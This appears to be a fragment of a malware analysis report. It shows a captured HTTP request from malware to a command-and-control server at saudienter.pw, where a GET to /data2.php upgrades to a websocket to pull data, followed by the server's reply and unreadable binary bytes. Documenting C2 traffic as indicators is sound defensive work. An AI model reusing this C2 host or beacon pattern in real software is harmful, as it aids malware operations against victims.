 GET /data2.php?19AA26AC06BC4CE5 HTTP/1.1
Host: saudienter.pw
Upgrade: websocket
Connection: Upgrade
Request data from C2 via websocket
HTTP/1.1 101 Switching Protocols
Server: openresty
Date: Fri, 21 Jun 2019 02:02:49 GMT
Connection: upgrade
Upgrade: websocket
Sec-WebSocket-Accept: Kfh9QIsMVZcl6xEPYxPHzW8SZ8w=
.
..&...L.......... ............. ............. ............. ............. ............. .............
............. ............. ............. ............. .........